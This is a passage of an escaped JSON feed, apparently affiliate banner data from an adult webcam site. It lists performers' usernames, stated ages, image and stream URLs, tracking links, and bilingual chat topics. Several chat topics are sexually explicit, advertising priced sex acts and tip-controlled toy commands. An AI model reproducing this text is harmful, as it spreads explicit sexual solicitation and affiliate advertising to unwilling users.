small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/0a4\\/38b\\/xbig_lq\\/96f7dd.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/0a4\\/38b\\/xbig_lq\\/96f7dd.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/0a4\\/38b\\/xbig\\/96f7dd.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/SEXPantera\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/SEXPantera\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/SEXPantera\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/SEXPantera?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/SEXPantera\",\"video_feed_url\":\"https:\\/\\/mobile-edge20.bcvcdn.com\\/stream_SEXPantera.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb20.bcvcdn.com\\/stream_SEXPantera\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_SEXPantera\\/playlist.m3u8\",\"chat_topic\":\"NO sex today\",\"chat_topic_ru\":\"\\u0421\\u0435\\u0433\\u043e\\u0434\\u043d\\u044f \\u0431\\u0435\\u0437 \\u043a\\u0435\\u043a\\u0441\\u0430 , \\u0441\\u0442\\u0440\\u0438\\u043c \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e \\u0432 \\u043c\\u0430\\u0441\\u043a\\u0435\",\"flags\":[\"american\",\"russian\"],\"online_time\":1551,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_SEXPantera\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":660,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"ANGELonDUTY\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/ANGELonDUTY\",\"display_name\":\"Careful_i_Bite\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/050\\/168\\/261\\/1321f3b1add9109edf668ebf15a0a464_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/050\\/168\\/261\\/1321f3b1add9109edf668ebf15a0a464_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/050\\/168\\/261\\/1321f3b1add9109edf668ebf15a0a464_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/050\\/168\\/261\\/1321f3b1add9109edf668ebf15a0a464_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/050\\/168\\/261\\/xbig_lq\\/f62ae7.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/050\\/168\\/261\\/xbig_lq\\/f62ae7.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/050\\/168\\/261\\/xbig\\/f62ae7.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/ANGELonDUTY\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/ANGELonDUTY\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/ANGELonDUTY\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/ANGELonDUTY?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/ANGELonDUTY\",\"video_feed_url\":\"https:\\/\\/mobile-edge40.bcvcdn.com\\/stream_ANGELonDUTY.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb40.bcvcdn.com\\/stream_ANGELonDUTY\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_ANGELonDUTY\\/playlist.m3u8\",\"chat_topic\":\"\\u2661 Welcome to Wonderland! \\u2661 Striptease 399 tok \\u2661 My fav mode 300 tok 90 sec \\u2661 Tokens only in public chat \\u2661 For the New Year\'s holidays ^ @remain ^  \\u2661 \",\"chat_topic_ru\":\"\\u2661 \\u041f\\u0440\\u0438\\u0432\\u0435\\u0442 \\u2661  \\u0417\\u0430 \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432 \\u043b\\u0438\\u0447\\u043a\\u0443 \\u043d\\u0438\\u0447\\u0435\\u0433\\u043e \\u043d\\u0435 \\u0434\\u0435\\u043b\\u0430\\u044e \\u2661  \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u044b \\u043c\\u0435\\u043d\\u0435\\u0435 5 \\u043c\\u0438\\u043d\\u0443\\u0442 - \\u0411\\u0410\\u041d \\u2661 ^ \\u041d\\u0430 \\u043f\\u0435\\u0440\\u0435\\u0432\\u043e\\u0434\\u0447\\u0438\\u043a \\u0441 \\u0436\\u0435\\u043d\\u0441\\u043a\\u043e\\u0433\\u043e \\u044f\\u0437\\u044b\\u043a\\u0430 @remain ^ \\u2661 \\u0421\\u043f\\u0435\\u0446\\u0438\\u0430\\u043b\\u044c\\u043d\\u044b\\u0435 \\u043a\\u043e\\u043c\\u0430\\u043d\\u0434\\u044b \\u2661 33 (\\u0440\\u0430\\u043d\\u0434\\u043e\\u043c \\u0443\\u0440\\u043e\\u0432\\u043d\\u0438), \\u2661 55\\u2661 , \\u2661 80 (\\u0440\\u0430\\u043d\\u0434\\u043e\\u043c \\u0432\\u0440\\u0435\\u043c\\u044f), \\u2661 111\\u2661 , \\u2661 222\\u2661 , \\u2661 333 \\u2661  \",\"flags\":[\"american\",\"russian\"],\"online_time\":1064,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_ANGELonDUTY\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":639,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"beckymadsons\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/beckymadsons\",\"display_name\":\"beckymadsons\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0dd\\/060\\/248\\/df2ffa0af520537069af739ab108326b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0dd\\/060\\/248\\/df2ffa0af520537069af739ab108326b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0dd\\/060\\/248\\/df2ffa0af520537069af739ab108326b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0dd\\/060\\/248\\/df2ffa0af520537069af739ab108326b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/060\\/248\\/xbig_lq\\/1b6a07.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/060\\/248\\/xbig_lq\\/1b6a07.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/060\\/248\\/xbig\\/1b6a07.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/beckymadsons\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/beckymadsons\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/beckymadsons\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/beckymadsons?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/beckymadsons\",\"video_feed_url\":\"https:\\/\\/mobile-edge11.bcvcdn.com\\/stream_beckymadsons.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb11.bcvcdn.com\\/stream_beckymadsons\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_beckymadsons\\/playlist.m3u8\",\"chat_topic\":\"\\u2665 Best Bonga ass is here! Don\'t forget to FOLLOW and send LOVE! \\u2665 @total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e CUMSHOW!(C2C 141 - comments only in PM, just tip don\'t ask)\",\"chat_topic_ru\":\"\\u2665 Best Bonga ass is here! Don\'t forget to FOLLOW and send LOVE! \\u2665 @total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e CUMSHOW!(C2C 141 - comments only in PM, just tip don\'t ask)\",\"flags\":[\"american\",\"russian\"],\"online_time\":16125,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_beckymadsons\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":614,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Sara-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Sara-\",\"display_name\":\"-Sara-\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b0\\/093\\/04e\\/e386c90163fd5a2877087074a16e6976_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b0\\/093\\/04e\\/e386c90163fd5a2877087074a16e6976_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b0\\/093\\/04e\\/e386c90163fd5a2877087074a16e6976_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b0\\/093\\/04e\\/e386c90163fd5a2877087074a16e6976_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b0\\/093\\/04e\\/xbig_lq\\/19da4b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b0\\/093\\/04e\\/xbig_lq\\/19da4b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b0\\/093\\/04e\\/xbig\\/19da4b.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Sara-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Sara-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Sara-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Sara-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Sara-\",\"video_feed_url\":\"https:\\/\\/mobile-edge64.bcvcdn.com\\/stream_Sara-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb64.bcvcdn.com\\/stream_Sara-\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_Sara-\\/playlist.m3u8\",\"chat_topic\":\"\\u2764\\ufe0fLovense 2-11-51-101-201-501Special command 21 random, 55-77-99-111-222\\u2764\\ufe0f@remain\",\"chat_topic_ru\":\"\\u2764\\ufe0fLovense 2-11-51-101-201-501\\u0421\\u043f\\u0435\\u0446. \\u0412\\u0438\\u0431\\u0440\\u043e 21 \\u0440\\u0430\\u043d\\u0434\\u043e\\u043c, 55-77-99-111-222\\u2764\\ufe0f@remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":2510,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Sara-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":578,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Buffi\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Buffi\",\"display_name\":\"F_A_M_E\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d2\\/189\\/277\\/8e7c1d6a99d2803dd40164c8e85069af_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d2\\/189\\/277\\/8e7c1d6a99d2803dd40164c8e85069af_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d2\\/189\\/277\\/8e7c1d6a99d2803dd40164c8e85069af_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d2\\/189\\/277\\/8e7c1d6a99d2803dd40164c8e85069af_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/189\\/277\\/xbig_lq\\/211647.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/189\\/277\\/xbig_lq\\/211647.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/189\\/277\\/xbig\\/211647.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Buffi\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Buffi\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Buffi\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Buffi?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Buffi\",\"video_feed_url\":\"https:\\/\\/mobile-edge32.bcvcdn.com\\/stream_Buffi.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb32.bcvcdn.com\\/stream_Buffi\",\"stream_feed_url\":\"https:\\/\\/ded1080-edge28.bcvcdn.com\\/hls\\/stream_Buffi\\/playlist.m3u8\",\"chat_topic\":\"lovens from 2 tokens before private in my inst F_A_M_E_love\",\"chat_topic_ru\":\"\\u0420\\u0430\\u0437\\u0432\\u0440\\u0430\\u0442\\u043d\\u0438\\u0447\\u0430\\u044e \\u043c\\u043d\\u043e\\u0433\\u043e \\u0447\\u0435\\u043c \\u0432 \\u043f\\u043e\\u043b\\u043d\\u043e\\u043c \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435 \\u041f\\u0435\\u0440\\u0435\\u0434 \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c \\u041b\\u0421!\\u041a\\u0430\\u043c \\u043d\\u0435 \\u0441\\u043c\\u043e\\u0442\\u0440\\u044e.\",\"flags\":[\"american\",\"russian\"],\"online_time\":5234,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Buffi\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":577,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"ArtLove13\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/ArtLove13\",\"display_name\":\"ArtLove13\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c1\\/351\\/232\\/343449b7e47841753d26a5be16387544_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c1\\/351\\/232\\/343449b7e47841753d26a5be16387544_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c1\\/351\\/232\\/343449b7e47841753d26a5be16387544_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c1\\/351\\/232\\/343449b7e47841753d26a5be16387544_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/351\\/232\\/xbig_lq\\/cf39a5.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/351\\/232\\/xbig_lq\\/cf39a5.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/351\\/232\\/xbig\\/cf39a5.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/ArtLove13\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/ArtLove13\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/ArtLove13\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/ArtLove13?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/ArtLove13\",\"video_feed_url\":\"https:\\/\\/mobile-edge65.bcvcdn.com\\/stream_ArtLove13.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb65.bcvcdn.com\\/stream_ArtLove13\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_ArtLove13\\/playlist.m3u8\",\"chat_topic\":\"Happy New Year! Tease my pusssy with 55111222333444 and make me cum with 11112222\",\"chat_topic_ru\":\" Pvt on! oil boobs=100,shot=333,Try to get me wet 551112223334445556668889001111 Make me cum instant with 2222.\",\"flags\":[\"american\"],\"online_time\":13376,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_ArtLove13\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":520,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"PartiZany\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/PartiZany\",\"display_name\":\"PartiZn_Way\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/067\\/363\\/912fa969461faac078d39422ad993429_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/067\\/363\\/912fa969461faac078d39422ad993429_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/067\\/363\\/912fa969461faac078d39422ad993429_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/067\\/363\\/912fa969461faac078d39422ad993429_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/067\\/363\\/xbig_lq\\/1172e3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/067\\/363\\/xbig_lq\\/1172e3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/067\\/363\\/xbig\\/1172e3.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/PartiZany\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/PartiZany\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/PartiZany\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/PartiZany?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/PartiZany\",\"video_feed_url\":\"https:\\/\\/mobile-edge15.bcvcdn.com\\/stream_PartiZany.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb15.bcvcdn.com\\/stream_PartiZany\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_PartiZany\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"@total \\u0414\\u043e \\u0441\\u043d\\u044f\\u0442\\u0438\\u044f \\u0442\\u0440\\u0443\\u0441\\u0438\\u043a\\u043e\\u0432 \\u041b\\u0438\\u0437\\u044b.  @remain \\u041e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0442\\u043e\\u043a\\u0438\\u043d\\u043e\\u0432!\",\"flags\":[\"american\",\"russian\"],\"online_time\":5128,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_PartiZany\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":512,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"MiaVebes\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MiaVebes\",\"display_name\":\"MiaVebes\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b5\\/1df\\/37e\\/69d8e3567b128a25dd56fe0304a156f3_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b5\\/1df\\/37e\\/69d8e3567b128a25dd56fe0304a156f3_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b5\\/1df\\/37e\\/69d8e3567b128a25dd56fe0304a156f3_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b5\\/1df\\/37e\\/69d8e3567b128a25dd56fe0304a156f3_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b5\\/1df\\/37e\\/xbig_lq\\/5cbc49.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b5\\/1df\\/37e\\/xbig_lq\\/5cbc49.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b5\\/1df\\/37e\\/xbig\\/5cbc49.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MiaVebes\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MiaVebes\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MiaVebes\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MiaVebes?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MiaVebes\",\"video_feed_url\":\"https:\\/\\/mobile-edge66.bcvcdn.com\\/stream_MiaVebes.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb66.bcvcdn.com\\/stream_MiaVebes\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_MiaVebes\\/playlist.m3u8\",\"chat_topic\":\"\\u2728 A gentle corner of smiles and communication (\\u25e1\\u203f\\u25e1) Message before private. Shadow dance via @remain\",\"chat_topic_ru\":\"\\u2728  \\u041d\\u0435\\u0436\\u043d\\u044b\\u0439 \\u0443\\u0433\\u043e\\u043b\\u043e\\u043a  \\u0443\\u043b\\u044b\\u0431\\u043e\\u043a \\u0438 \\u043e\\u0431\\u0449\\u0435\\u043d\\u0438\\u044f  ( \\u25e1\\u203f\\u25e1 ) \\u0421\\u043e\\u043e\\u0431\\u0449\\u0435\\u043d\\u0438\\u0435 \\u043f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c. Shadow dance \\u0447\\u0435\\u0440\\u0435\\u0437 @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":6307,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MiaVebes\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":493,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"QueenAfina\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/QueenAfina\",\"display_name\":\"QueenAfina\",\"display_age\":34,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b5\\/1eb\\/094\\/8e9e7f90df730f2b206914d49f0f7ecc_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b5\\/1eb\\/094\\/8e9e7f90df730f2b206914d49f0f7ecc_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b5\\/1eb\\/094\\/8e9e7f90df730f2b206914d49f0f7ecc_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b5\\/1eb\\/094\\/8e9e7f90df730f2b206914d49f0f7ecc_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b5\\/1eb\\/094\\/xbig_lq\\/ade44d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b5\\/1eb\\/094\\/xbig_lq\\/ade44d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b5\\/1eb\\/094\\/xbig\\/ade44d.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/QueenAfina\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/QueenAfina\",\"direct_ch